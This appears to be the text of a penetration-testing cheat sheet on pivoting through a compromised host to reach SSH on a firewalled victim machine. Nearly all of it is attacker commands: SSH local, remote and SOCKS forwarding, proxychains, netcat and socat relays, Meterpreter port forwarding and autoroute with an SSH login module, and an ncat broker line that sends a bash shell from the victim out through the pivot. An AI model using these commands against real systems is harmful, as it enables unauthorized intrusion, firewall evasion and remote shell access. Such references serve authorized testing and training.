SSH Pivots Require an sshd Setting
Set GatewayPorts yes in /etc/ssh/sshd_config, then:
pivot # systemctl restart sshd
SSH Local Port Forward
attacker $ ssh -fNL 1337:victim.tgt:22 pivoter@pivot.tgt
attacker $ ssh victimadmin@localhost -P 1337
SSH Remote Port Forward
attacker $ ssh -fNR 4000:victim.tgt:22 pivoter@pivot.tgt
attacker $ ssh victimadmin@pivot.tgt -P 4000
Proxychains
attacker $ ssh pivotadmin@pivot.tgt -D 9050 -fN
attacker $ proxychains ssh victimadmin@victim.tgt
And check /etc/proxychains.conf
Some SSH Command Line Options
-f put ssh in the background after connecting
-N don’t execute a command; just forward some ports
-P num use “num” port for ssh
Situation
You need to access SSH on port 22 of victim, but you can’t go directly due to those meddling firewalls. For simplicity, this sheet will generally be using ports 1337, 4000, and 22 on the Attacker, Pivot, and Victim machines.
victim.tgt:22
pivot.tgt:4000
attacker.tgt:1337
⤴
⤴
Netcat Port Forward
pivot $ cd /tmp && mknod backpipe p
pivot $ nc -lvp 4000 0<backpipe | nc -v victim.tgt 22 1>backpipe
attacker $ ssh victimadmin@pivot.tgt -P 4000
Meterpreter Port Forward
pivot Meterpreter > portfwd add –l 4000 –p 22 –r victim.tgt
attacker $ ssh victimadmin@pivot.tgt -P 4000
Metasploit/Meterpreter Autoroute
pivot Meterpreter > run post/multi/manage/autoroute SUBNET=pivotSubnet CMD=add
pivot Meterpreter > background
pivot msf > use scanner/ssh/ssh_login
pivot msf > set RHOSTS victim.tgt
pivot msf > set USERNAME victimAdmin
pivot msf > set PASSWORD victimPass
pivot msf > run
Socat Port Forward
pivot $ socat TCP-LISTEN:4000,fork TCP:victim.tgt:22
attacker $ ssh victimadmin@pivot.tgt -P 4000
Ncat Connection Brokering
Assumes code execution on victim
pivot$ ncat -vlp 4000 --broker
victim$ ncat pivot.tgt 4000 -e /bin/bash
attacker$ ncat pivot.tgt 4000